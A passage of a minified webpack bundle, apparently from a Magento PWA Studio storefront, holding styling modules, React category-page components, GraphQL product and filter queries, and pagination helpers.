return Object(i.useEffect)(function(){1===x&&O(!0)},[x]),[{currentPage:c.b?x||y:I,totalPages:f},Object(i.useMemo)(function(){return{setCurrentPage:c.b?k:N,setTotalPages:b}},[k,b])]}},dyGn:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n.viewSwitcher-viewSwitcher-uyK{\n    width: 100%;\n    height: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    justify-content: center;\n}\n\n.viewSwitcher-viewSwitcherBtn-1C6{\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 15px;\n}\n\n.viewSwitcher-viewSwitcherBtn-1C6:last-child{\n    margin-right: 0;\n}\n.rtl .viewSwitcher-viewSwitcherBtn-1C6:last-child{\n    margin-right: 15px;\n}",""]),t.locals={viewSwitcher:"viewSwitcher-viewSwitcher-uyK",viewSwitcherBtn:"viewSwitcher-viewSwitcherBtn-1C6"}},dzRt:function(e,t,n){"use strict"
n.d(t,"a",function(){return o})
var r=n("q1tI"),a=n("ZeTf"),i=n("mI9R"),o=function useSetMobileHeader(e){var t=Object(r.useContext)(a.a).changePageTitle
return Object(r.useEffect)(function(){return i.b||t(e),function(){t("")}},[e]),null}},eBY4:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("D2AM"),""),t.push([e.i,".navButton-root-2Sg {\n}\n\n.navButton-icon-3N5 {\n    stroke: #0B71C2;\n}\n.navButton-normalBtn-16K svg{\n    stroke: #0B71C2;\n}\n.navButton-normalBtn-16K{\n    padding: 0px 20px;\n}\n.navButton-normalBtn-16K:disabled svg{\n    stroke: #8f8f8f;\n}\n\n.navButton-icon_disabled-1Pa {\n    --stroke: rgb(var(--venia-global-color-text-hint));\n}\n\n.navButton-btn-33k{\n    width: max-content;\n    border: 1px solid #0B71C2;\n    height: 45px;\n    padding: 0px 25px;\n    border-radius: 3px;\n    padding-right: 15px;\n    overflow: hidden;\n    background-color: #F8F8F8;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin-left: auto;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n    color: #0B71C2;\n    transition: .3s all ease-in-out;\n}\n.rtl .navButton-btn-33k{\n    margin-left: 0;\n    margin-right: auto;\n    padding: 0px 25px;\n    padding-left: 15px;\n}\n@media (min-width: 1024px) {\n    .navButton-btn-33k:hover{\n        background-color: #0B71C2;\n        color: #fff;\n    }\n    .navButton-btn-33k:hover svg{\n        stroke: #fff;\n    }\n}\n.navButton-prev-Gj2{\n    padding: 0px 25px;\n    padding-left: 15px;\n    margin-left: 0;\n    margin-right: auto;\n}\n.rtl .navButton-prev-Gj2{\n    margin-right: 0;\n    margin-left: auto;\n    padding: 0px 25px;\n    padding-right: 15px;\n}\n.navButton-btn-33k svg{\n    stroke: #0B71C2;\n    width: 17px;\n    margin: 0px 4px;\n    margin-top: 1px;\n    transition: .3s all ease-in-out;\n}\n.rtl .navButton-normalBtn-16K,\n.rtl .navButton-btn-33k svg{\n    transform: scaleX(-1);\n}\n.navButton-btn-33k:disabled{\n    border: 1px solid #8f8f8f;\n    color: #8f8f8f;\n    pointer-events: none;\n}\n.navButton-btn-33k:disabled svg{\n    stroke: #8f8f8f;\n}\n",""]),t.locals={root:"navButton-root-2Sg "+n("D2AM").locals.root,icon:"navButton-icon-3N5",normalBtn:"navButton-normalBtn-16K",icon_disabled:"navButton-icon_disabled-1Pa navButton-icon-3N5",btn:"navButton-btn-33k",prev:"navButton-prev-Gj2"}},eJQN:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("w4HQ"),""),t.push([e.i,".select-wrapper-tq_ {\n    display: inline-grid;\n    grid-auto-flow: column;\n    grid-template-areas: 'input icon';\n    grid-template-columns: auto 2.25rem;\n    height: 2.25rem;\n}\n\n.select-input-1lN,\n.select-input_error-3h- {\n    grid-area: input-start / input-start / input-end / icon-end;\n    padding-right: calc(2.25rem - 1px);\n}\n\n.select-input-1lN:disabled {\n    pointer-events: none;\n    color: rgb(var(--venia-global-color-gray-darker));\n}\n\n.select-input_error-3h- {\n    border-color: rgb(var(--venia-global-color-red-400));\n}\n",""]),t.locals={wrapper:"select-wrapper-tq_",input:"select-input-1lN "+n("w4HQ").locals.input,input_error:"select-input_error-3h- "+n("w4HQ").locals.input}},f48Z:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentFilters-root-CN1 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: -10px;\n    background: #fff;\n    padding: 0px 28px;\n}\n\n.currentFilters-root-CN1:empty {\n    display: none;\n}\n\n.currentFilters-root-CN1 li {\n    float: left;\n    margin: 4px 0px;\n    margin-right: 8px;\n}\n\n.currentFilters-elementsWrapper-2oS{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    border-bottom: 1px solid #EAEAEA;\n    padding-bottom: 20px;\n    margin: 15px 0px;\n}\n.currentFilters-elementsWrapper-2oS:empty{\n    display: none;\n}",""]),t.locals={root:"currentFilters-root-CN1",elementsWrapper:"currentFilters-elementsWrapper-2oS"}},gFId:function(e,t,n){"use strict"
n.r(t),n.d(t,"default",function(){return ue})
var r,a,i,o,c,l=n("q1tI"),s=n.n(l),m=n("17x9"),d=n("lSNA"),p=n.n(d),u=n("J4zp"),g=n.n(u),h=n("Ty5D"),f=n("VX74"),b=n("QqLL"),v=n("W+3L"),y=n("dPLz"),x=n("I/iJ"),w=n("bzU1"),E=n("VkAN"),I=n.n(E),C=n("0Cjt"),k={getCategoryQuery:Object(f.gql)(r||(r=I()(["\n    query GetCategories(\n        $id: Int!\n        $pageSize: Int!\n        $currentPage: Int!\n        $filters: ProductAttributeFilterInput!\n        $sort: ProductAttributeSortInput\n    ) {\n        category(id: $id) {\n            id\n            ...CategoryFragment\n        }\n        products(\n            pageSize: $pageSize\n            currentPage: $currentPage\n            filter: $filters\n            sort: $sort\n        ) {\n            ...ProductsFragment\n        }\n    }\n    ","\n    ","\n"])),C.a,C.d),getFilterInputsQuery:Object(f.gql)(a||(a=I()(['\n    query GetFilterInputsForCategory {\n        __type(name: "ProductAttributeFilterInput") {\n            inputFields {\n                name\n                type {\n                    name\n                }\n            }\n        }\n    }\n'])))},O=n("NPQS"),N=n("mI9R"),S=n("kriW"),j=n("GgLZ"),F=n("RIqP"),L=n.n(F),_=n("MVZn"),P=n.n(_),M=Object(f.gql)(i||(i=I()(["\n    query getProductFiltersByCategory(\n        $filters: ProductAttributeFilterInput!,\n        $currentCategoryId:Int,\n        $view:String\n    ) {\n        products(filter: $filters) {\n            aggregations (current_cat_id:$currentCategoryId,filter: $filters,view_type:$view) {\n                label\n                count\n                attribute_code\n                options {\n                    label\n                    value\n                    swatch_data {\n                        color_type\n                        currency_code\n                        icon\n                        thumbnail\n                        value\n                        __typename\n                      }\n                }\n            }\n        }\n    }\n"]))),B={getCategoryContentQuery:Object(f.gql)(o||(o=I()(["\n    query getCategoryData($id: Int!) {\n        category(id: $id) {\n            id\n            name\n            description\n        }\n    }\n"]))),getProductFiltersByCategoryQuery:M},T=n("WkIg"),A=n("NvfB"),R=n("41Cg"),z=n("z68h"),H=n("rLZa"),V=n("RByq"),D=n("C0Sg"),W=n("pDXZ"),q=n("Tr2r"),Q=n("LboF"),G=n.n(Q),J=n("dGai"),Y=n.n(J),U={injectType:"singletonStyleTag",insert:"head",singleton:!0},K=(G()(Y.a,U),Y.a.locals||{}),$=n("mZA3"),X=n("Glb9"),Z=n("RSfX"),ee=n("NQDr"),te=n("GVZB"),ne=n("Wd8g"),re=n("oKiZ"),ae=n("hznn"),ie=n("oEi0"),oe=s.a.lazy(function(){return Promise.all([n.e(11),n.e(60)]).then(n.bind(null,"bEFh"))}),ce=function CategoryContent(e){var t=e.categoryId,n=e.data,r=e.isLoading,a=e.pageControl,i=e.sortProps,o=e.pageSize,c=e.isNewPageLoading,m=e.appliedFilters,d=e.client,p=g()(i,1)[0],u=function useCategoryContent(e){var t=e.categoryId,n=e.data,r=e.pageSize,a=void 0===r?6:r,i=e.pageControl,o=e.appliedFilters,c=Object(h.h)().pathname,s=i.currentPage,m=i.setPage,d=Object(l.useState)([]),p=g()(d,2),u=p[0],v=p[1],y=Object(l.useState)([]),x=g()(y,2),w=x[0],E=x[1],I=!localStorage.getItem("isGridView")||"true"===localStorage.getItem("isGridView"),C=Object(l.useState)(I),k=g()(C,2),O=k[0],S=k[1],j=Object(b.a)(B,e.operations),F=j.getCategoryContentQuery,_=j.getProductFiltersByCategoryQuery,M=Array.from({length:a}).fill(null),R=Object(f.useLazyQuery)(_),z=g()(R,2),H=z[0],V=z[1],D=V.data,W=V.loading,q=Object(f.useQuery)(F,{skip:!t,variables:{id:t}}).data
Object(l.useEffect)(function(){if(t&&o){var e={}
t&&(e.currentCategoryId=t),o&&(e.filters=o),e.view=N.b?"desktop":"mobile_view",H({variables:P()({},e)})}},[t,H,o,N.b]),Object(l.useEffect)(function(){n&&!N.b&&(1===s?v(n.products.items):1!==s&&v([].concat(L()(u),L()(n.products.items))))},[n]),Object(l.useEffect)(function(){D&&(0!==D.products.aggregations.length?E(L()(D.products.aggregations)):E(null))},[D]),Object(l.useEffect)(function(){Array.isArray(w)||E([])},[c]),Object(l.useEffect)(function(){localStorage.setItem("isGridView",JSON.stringify(O))},[O])
var Q=n?n.products.items:M,G=n?n.products.page_info.total_pages:null,J=n?n.products.total_count:null,Y=q?q.category&&q.category.name:null,U=q?q.category&&q.category.description:null
Object(l.useEffect)(function(){if(n){var e={category:{category_name:Y||"",catgory_id:q&&q.category&&q.category.id?q.category&&q.category.id:""}},t=n.products.items.map(function(e){return e.sku})
Object(A.a)({event:T.l,ecommerce:e,items:t.slice(0,10)})}},[n])
return{categoryName:Y,categoryDescription:U,filters:w,items:u,totalCount:J,totalPagesFromData:G,toggleViewMode:function toggleViewMode(){S(function(e){return!e})},isGridView:O,loadMore:function loadMore(){setTimeout(function(){return m(s+1)},800)},desktopItems:Q,filtersLoading:W}}({categoryId:t,data:n,pageSize:o,pageControl:a,appliedFilters:m}),v=u.categoryName,y=u.categoryDescription,x=u.filters,w=u.items,E=u.totalCount,I=u.totalPagesFromData,C=u.toggleViewMode,k=u.isGridView,O=u.loadMore,F=u.desktopItems,_=u.filtersLoading,M=Object(b.a)(K,e.classes),Q=x&&x.length,G=_||x&&0===x.length,J=I,Y=I,U=Q?s.a.createElement(Z.a,{filters:x}):null,ce=Q?s.a.createElement(oe,{filters:x}):null,le=Q?s.a.createElement(re.a,{filters:x||[]}):G?s.a.createElement(ne.a,null):null,se=J?s.a.createElement(D.a,{sortProps:i}):null,me=Y?s.a.createElement(q.a,{toggleViewMode:C,isGridView:k}):null,de=J?s.a.createElement(X.a,{currentSort:p}):null,pe=I<1?M.noProduct:"",ue=Object(ae.b)(a.currentPage,o,a.totalPages,E),ge=E>0?s.a.createElement(S.a,{id:"categoryContent.resultCount",values:{range:N.b?"".concat(ue.start,"-").concat(ue.end):"".concat(1,"-",a.currentPage*o>E?E:a.currentPage*o),totalCount:E,categoryName:"".concat(v)},defaultMessage:"{count} Results"}):null,he=E>0?s.a.createElement(S.a,{id:"categoryContent.categoryName",values:{categoryName:"".concat(v)},defaultMessage:"categoryName"}):null,fe=y?s.a.createElement(W.a,{html:y}):null,be=Object(l.useMemo)(function(){return I||c?s.a.createElement(l.Fragment,null,s.a.createElement("section",{className:M.gallery},N.b?s.a.createElement(z.a,{items:F,isGridView:k,client:d}):s.a.createElement(j.a,{scrollThreshold:.99,dataLength:w.length,next:O,hasMore:a.totalPages>a.currentPage,loader:s.a.createElement("div",{className:M.loder},s.a.createElement("span",{className:M.spinner}),"Loading...")},s.a.createElement(z.a,{items:w,isGridView:k,client:d}))),N.b&&s.a.createElement("div",{className:M.pagination},s.a.createElement(V.a,{pageControl:a,isNewPageLoading:c}))):r?s.a.createElement(te.a,null):s.a.createElement($.a,{categoryId:t})},[t,M.gallery,M.pagination,r,w,a,I,c,k])
return s.a.createElement(l.Fragment,null,n&&s.a.createElement(s.a.Fragment,null,s.a.createElement(H.d,null,n.category.meta_title),s.a.createElement(H.a,{name:"keywords",content:n.category.meta_keywords}),s.a.createElement(H.a,{name:"description",content:n.category.meta_title})," "),s.a.createElement("div",{className:M.categoryContentWrapper+" "+pe},s.a.createElement(ie.a,{bodyClassName:"listing_page"}),s.a.createElement("div",{className:"container"},N.b&&s.a.createElement(R.a,{categoryId:t}),s.a.createElement("article",{className:M.root},s.a.createElement("div",{className:M.categoryHeader},fe),s.a.createElement("div",{className:M.contentWrapper},s.a.createElement("div",{className:M.sidebar},le),N.b?s.a.createElement("div",{className:M.categoryContent},s.a.createElement("div",{className:M.heading},s.a.createElement("div",{className:M.categoryInfo},ge,s.a.createElement("h1",null,he)),s.a.createElement("div",{className:M.headerButtons},U,se,me),de),be):s.a.createElement(ee.a,{maybeFilterButtons:U,maybeSortButton:se,maybeViewSwitcher:me,content:be,filtersModal:ce,maybeSortContainer:de,classes:M,totalCount:E,categoryName:v}))))))},le=ce
ce.propTypes={classes:Object(m.shape)({filterContainer:m.string,sortContainer:m.string,gallery:m.string,headerButtons:m.string,filterButton:m.string,pagination:m.string,root:m.string,title:m.string}),sortProps:m.array,pageSize:m.number}
var se=Object(f.gql)(c||(c=I()(["\n    query getPageSize {\n        storeConfig {\n            id\n            grid_per_page\n        }\n    }\n"]))),me=n("7BZy"),de=n("OEa+"),pe=function Category(e){var t=e.id,n=function useCategory(e){var t=e.id,n=e.queries.getPageSize,r=Object(b.a)(k,e.operations),a=r.getCategoryQuery,i=r.getFilterInputsQuery,o=Object(l.useState)(null),c=g()(o,2),s=c[0],m=c[1],d=Object(f.useQuery)(n).data,u=d&&d.storeConfig.grid_per_page,E=Object(y.a)(),I=g()(E,2),C=I[0],S=I[1],j=C.currentPage,F=C.totalPages,L=S.setCurrentPage,_=S.setTotalPages,P=Object(x.a)(),M=g()(P,1)[0],B=Object(l.useRef)(M),T={currentPage:j,setPage:L,totalPages:F},A=Object(v.b)(),R=g()(A,2)[1].actions.setPageLoading,z=Object(f.useLazyQuery)(a),H=g()(z,2),V=H[0],D=H[1],W=D.called,q=D.loading,Q=D.error,G=D.data,J=D.client,Y=Object(h.h)(),U=Y.search,K=(Y.pathname,!!G&&q)
Object(l.useEffect)(function(){R(K)},[K,R])
var $=Object(l.useRef)(U),X=Object(f.useQuery)(i),Z=X.called,ee=X.data,te=X.loading,ne=Object(l.useMemo)(function(){var e=new Map
return ee&&ee.__type.inputFields.forEach(function(t){var n=t.name,r=t.type
e.set(n,r.name)}),e},[ee])
Object(l.useEffect)(function(){if(ne.size&&u){var e=Object(w.b)(U),n={}
e.forEach(function(e,t){n[t]=Object(w.a)(e,ne.get(t))}),Object(O.a)(n,U),m(n),n.category_id=void 0===n.category_id?{eq:String(t)}:n.category_id,n.category_uid&&delete n.category_id,V({variables:{currentPage:Number(j),id:Number(t),filters:n,pageSize:Number(u),sort:p()({},M.sortAttribute,M.sortDirection)}})}},[j,M,ne,t,u,V,U])
var re=G?G.products.page_info.total_pages:null
Object(l.useEffect)(function(){return _(re),function(){_(null)}},[_,re]),Object(l.useEffect)(function(){!Q||q||G||1===j||L(1)},[j,Q,q,L,G]),Object(l.useEffect)(function(){var e=new URLSearchParams($.current),t=new URLSearchParams(U)
e.delete("page"),t.delete("page"),e.toString()===t.toString()&&B.current.sortAttribute.toString()===M.sortAttribute.toString()&&B.current.sortDirection.toString()===M.sortDirection.toString()||(L(1,!0),$.current=U,B.current=M)},[M,$,U,L])
var ae=q&&!G?null:G,ie=G&&G.category&&G.category.meta_description?G.category.meta_description:"",oe=Z&&!W||q&&!G||te,ce=1!==j&&q&&!N.b
return Object(l.useEffect)(function(){N.b&&globalThis.scrollTo({behavior:"smooth",left:0,top:0})},[N.b,j]),Object(l.useEffect)(function(){N.b||globalThis.scrollTo({behavior:"smooth",left:0,top:0})},[N.b,U]),{error:Q,categoryData:ae,loading:oe,metaDescription:ie,pageControl:T,sortProps:P,pageSize:u,isNewPageLoading:ce,appliedFilters:s,client:J}}({id:t,queries:{getPageSize:se}}),r=n.error,a=n.metaDescription,i=n.loading,o=n.categoryData,c=n.pageControl,m=n.sortProps,d=n.pageSize,u=n.isNewPageLoading,E=n.appliedFilters,I=n.client,C=Object(b.a)(K,e.classes)
return!o&&r&&1===c.currentPage?s.a.createElement(me.a,null):s.a.createElement(l.Fragment,null,s.a.createElement(H.a,{name:"description",content:a}),s.a.createElement(le,{categoryId:t,classes:C,data:o,isLoading:i,pageControl:c,sortProps:m,pageSize:d,isNewPageLoading:u,appliedFilters:E,client:I}),s.a.createElement(de.a,{pageType:"listing",categoryId:t}))}
pe.propTypes={classes:Object(m.shape)({gallery:m.string,root:m.string,title:m.string}),id:m.number},pe.defaultProps={id:3}
var ue=pe},hAAw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterBlock-root-C5G {\n    border-color: #EAEAEA;\n    border-style: solid;\n    border-width: 0 0 1px 0;\n    display: grid;\n}\n\n.filterBlock-header-1Az {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n    justify-content: flex-start;\n    min-height: 45px;\n    position: relative;\n    padding-left: 12px;\n}\n.rtl .filterBlock-header-1Az {\n    padding-right: 12px;\n    padding-left: 0px;\n}\n.filterBlock-display_none-2ar{\n    display: none;\n}\n\n.filterBlock-name-26T {\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 500;\n    text-align: start;\n}\n\n.filterBlock-list-26P {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px;\n}\n\n.filterBlock-list-26P:empty {\n    display: none;\n}\n\n.filterBlock-list_expanded-1Qe {\n}\n\n.filterBlock-list_collapsed-3_G {\n    display: none;\n}\n\n\n\n.filterBlock-iconWrapper-VVs{\n    width: 20px;\n    height: 20px;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5.841' height='9.562' viewBox='0 0 5.841 9.562'%3E%3Cpath id='Path_27962' data-name='Path 27962' d='M-6783,32l3.72,3.72,3.72-3.72' transform='translate(-30.939 -6774.499) rotate(-90)' fill='none' stroke='%23535665' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    position: absolute;\n    right: 8px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    transition: .25s transform ease;\n}\n.rtl .filterBlock-iconWrapper-VVs{\n    right: auto;\n    left: 8px;\n    transform: rotate(180deg);\n}\n\n.filterBlock-header-1Az.filterBlock-expanded-3w9 .filterBlock-iconWrapper-VVs{\n    transform: rotate(90deg);\n}\n\n\n\n\n\n\n\n\n\n\n\n\n.filterBlock-filterItem-2rW{\n    width: 100%;\n    max-width: 150px;\n    background-color: #F8F8F8;\n}\n.filterBlock-filterItem-2rW>button{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    padding: 17px 15px;\n    width: 100%;\n    text-align: start;\n    font-weight: 500;\n    text-decoration: none;\n\n}\n.filterBlock-filterItem-2rW>button.filterBlock-activeBtn-3kP{\n    background-color: #FFFFFF;\n}\n.filterBlock-InnerItem-sA5{\n    position: absolute;\n    background-color: #fff;\n    top: 0;\n    left: 150px;\n    z-index: 1;\n    width: auto;\n    right: 0;\n    height: 100%;\n    overflow: hidden;\n    overflow-y: scroll;\n    padding: 15px;\n    display: flex;\n    flex-direction: column;\n    padding-bottom: 100px;\n}\n.rtl .filterBlock-InnerItem-sA5{\n    left: 0;\n    right: 150px;\n}",""]),t.locals={root:"filterBlock-root-C5G",header:"filterBlock-header-1Az",display_none:"filterBlock-display_none-2ar",name:"filterBlock-name-26T",list:"filterBlock-list-26P",list_expanded:"filterBlock-list_expanded-1Qe filterBlock-list-26P",list_collapsed:"filterBlock-list_collapsed-3_G filterBlock-list-26P",iconWrapper:"filterBlock-iconWrapper-VVs",expanded:"filterBlock-expanded-3w9",filterItem:"filterBlock-filterItem-2rW",activeBtn:"filterBlock-activeBtn-3kP",InnerItem:"filterBlock-InnerItem-sA5"}},hznn:function(e,t,n){"use strict"
n.d(t,"c",function(){return i}),n.d(t,"b",function(){return o}),n.d(t,"a",function(){return c})
var r=n("RIqP"),a=n.n(r),i=function makeTwoDigitNumber(e){return 1===e.toString().length?"0".concat(e):e},o=function getRange(e,t,n,r){var a,i
return 1===e?t>r?(a=e,i=r):(a=e,i=t):e===n?(a=t*(e-1)+1,i=r):(a=t*(e-1)+1,i=t*e),{start:a,end:i}},c=function generateOptionsForQty(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20,n=[]
for(e=1;e<=t;e++){var r={label:String(e),value:e}
n=[].concat(a()(n),[r])}return n}},lGos:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".checkbox-root-2Ji {\n    --stroke: var(--venia-global-color-gray-600);\n    align-items: center;\n    color: rgb(var(--venia-global-color-gray-900));\n    display: grid;\n    gap: calc(0.875rem - 5px);\n    grid-auto-flow: column;\n    grid-template-areas: 'input label';\n    grid-template-columns: min-content 1fr;\n    justify-items: center;\n    line-height: 1.5rem;\n    position: relative;\n}\n\n.checkbox-input-266 {\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    opacity: 0;\n    padding: 0px !important;\n    margin: 0px !important;\n    cursor: pointer;\n}\n\n\n\n.checkbox-icon-1CV {\n    grid-area: input;\n    height: 16px;\n    pointer-events: none;\n    width: 16px;\n    border: 1px solid #DCDEE5;\n    border-radius: 3px;\n}\n\n.checkbox-input-266:checked + .checkbox-icon-1CV {\n    background-color: #0B71C2;\n    border: 1px solid #0B71C2;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.942' height='6.576' viewBox='0 0 8.942 6.576'%3E%3Cpath id='Path_3556' data-name='Path 3556' d='M5819.4-17488.52l1.964,2.033,4.858-4.469' transform='translate(-5818.34 17492.016)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n}\n\n.checkbox-icon-1CV svg {\n    stroke: rgb(var(--stroke));\n}\n\n.checkbox-label-3A6 {\n    cursor: pointer;\n    font-size: var(--venia-typography-body-M-fontSize);\n    grid-area: label;\n    justify-self: start;\n}\n\n.checkbox-input-266:disabled {\n    cursor: default;\n}\n\n/* When the input is disabled, update the cursor on the sibling label element. */\n.checkbox-input-266:disabled ~ .checkbox-label-3A6 {\n    cursor: default;\n}\n\n.checkbox-input-266:checked:enabled + .checkbox-icon-1CV {\n    --stroke: var(--venia-brand-color-1-700);\n}\n\n.checkbox-input-266:active:enabled,\n.checkbox-input-266:focus:enabled {\n    box-shadow: -3px 3px rgb(var(--venia-brand-color-1-100));\n    outline: none;\n}\n",""]),t.locals={root:"checkbox-root-2Ji",input:"checkbox-input-266",icon:"checkbox-icon-1CV",label:"checkbox-label-3A6"}},lmwO:function(e,t,n){"use strict"
var r,a=n("VkAN"),i=n.n(a),o=n("VX74"),c=Object(o.gql)(r||(r=i()(['\n    query GetFilterInputsForModal {\n        __type(name: "ProductAttributeFilterInput") {\n            inputFields {\n                name\n                type {\n                    name\n                }\n            }\n        }\n    }\n'])))
t.a={getFilterInputsQuery:c}},mZA3:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("55Ip"),l=n("J4zp"),s=n.n(l),m=n("CP3E"),d=function isNonDefaultCategory(e){return Boolean(e.parentId)},p=n("QzYC"),u=n("ne88"),g=n("WDT+"),h=n.n(g),f=n("QqLL"),b=(n("OkN2"),n("LboF")),v=n.n(b),y=n("S+/C"),x=n.n(y),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(v()(x.a,w),x.a.locals||{}),I=function NoProductsFound(e){var t=e.categoryId,n=e.customMessage,i=void 0===n?"":n,l=e.hideSubtext,g=void 0!==l&&l,b=Object(f.a)(E,e.classes),v=Object(o.a)().formatMessage,y=function useNoProductsFound(e){var t=e.categoryId,n=Object(m.b)(),a=s()(n,1)[0].categories
return{recommendedCategories:Object(r.useMemo)(function(){var e,n=Object.values(a).filter(d).filter(function isNotSameCategory(e){return e.id!==t}),r=n.length
if(r<=3)e=n
else{var i=r-3+1,o=Math.floor(Math.random()*i),c=o+3
e=n.slice(o,c)}return e},[t,a])}}({categoryId:t}).recommendedCategories,x=(Object(r.useMemo)(function(){return y.map(function(e){var t=Object(p.a)("/".concat(e.url_path).concat(e.url_suffix))
return a.a.createElement("li",{key:e.id,className:b.listItem},a.a.createElement(c.b,{to:t},e.name))})},[b,y]),i||v({id:"noProductsFound.noProductsFound",defaultMessage:"Sorry! We couldn't find any products."}))
return a.a.createElement("div",{className:b.root},a.a.createElement(u.a,{icon:h.a,title:x,content:g?"":v({id:"noProductsFound.tryOneOfTheseCategories",defaultMessage:"Try one of these categories"}),redirectUrl:"/",buttonMessageId:"myOrders.continueShopping",buttonDefaultMessage:"Continue Shopping",isFullpage:!0}))}
t.a=I
I.propTypes={categoryId:i.number,classes:Object(i.shape)({root:i.string,title:i.string,list:i.string,categories:i.string,listItem:i.string,image:i.string,imageContainer:i.string})}},nb1L:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* shimmer main */\r\n\r\n.shimmer-shimmerWrapper-x6G{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    background-color: #F8F8F8;\r\n    padding-bottom: 50px;\r\n    height: 100vh;\r\n    overflow: hidden;\r\n}\r\n\r\n\r\n\r\n.shimmer-breadCrumbs-5u-{\r\n    width: 100%;\r\n    display: flex;\r\n    margin-top: 13px;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-breadCrumbs-5u- span{\r\n    width: 50px;\r\n    height: 15px;\r\n    display: block;\r\n    margin-right: 15px;\r\n}\r\n\r\n.shimmer-shimmerInner-pX0{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n}\r\n.shimmer-shimmerFilter-1Nt{\r\n    display: flex;\r\n    flex-direction: column;\r\n    width: 300px;\r\n    max-width: 300px;\r\n}\r\n\r\n\r\n\r\n.shimmer-ShimmerItems-OK6{\r\n    width: 100%;\r\n    max-width: calc(100% - 300px);\r\n    padding-left: 28px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n.rtl .shimmer-ShimmerItems-OK6{\r\n    padding-left: 0;\r\n    padding-right: 28px;\r\n}\r\n\r\n.shimmer-filterHead-2pK{\r\n    width: 70px;\r\n    height: 18px;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n\r\n\r\n.shimmer-filterWrapper-3cj{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    background-color: #fff;\r\n    padding: 14px 28px;\r\n}\r\n\r\n.shimmer-filterItem-3nR{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n.shimmer-priceBar-3On{\r\n    width: 100%;\r\n    height: 4px;\r\n    position: relative;\r\n    display: flex;\r\n    align-items: center;\r\n    margin-top: 15px;\r\n}\r\n.shimmer-priceBarLeft-3KC{\r\n    width: 15px;\r\n    height: 15px;\r\n    border-radius: 50%;\r\n    overflow: hidden;\r\n    position: absolute;\r\n    left: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n.shimmer-priceBarRight-1lO{\r\n    width: 15px;\r\n    height: 15px;\r\n    border-radius: 50%;\r\n    overflow: hidden;\r\n    position: absolute;\r\n    right: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n\r\n.shimmer-filterHeading-1IS{\r\n    width: 100%;\r\n    display: flex;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    min-height: 45px;\r\n}\r\n.shimmer-filterHeadMian-3k-{\r\n    width: 70px;\r\n    height: 18px;\r\n    position: relative;\r\n}\r\n\r\n.shimmer-filterIcon-21F{\r\n    width: 8px;\r\n    height: 8px;\r\n    position: relative;\r\n}\r\n.shimmer-filterMain-yVf{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    flex-direction: column;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-filterCheckItemList-3BN{\r\n    width: 100%;\r\n    display: flex;\r\n    align-items: center;\r\n    margin-bottom: 10px;\r\n}\r\n.shimmer-filterCheckItemList-3BN:last-child{\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-filterCheck-GOu{\r\n    width: 22px;\r\n    height: 22px;\r\n    position: relative;\r\n}\r\n\r\n.shimmer-filterCheckItem-1fh{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-priceWrapper-37V{\r\n    width: 100%;\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n    margin-top: 20px;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-priceLeft-2qC,\r\n.shimmer-priceRight-bJ7{\r\n    width: 45%;\r\n    height: 22px;\r\n}\r\n.shimmer-pricemid-OVr{\r\n    width: 6%;\r\n    height: 15px;\r\n    margin: 0px;\r\n}\r\n.shimmer-shimmerMainInner-MqB{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\n.shimmer-shimmerGridFull-f4W{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: 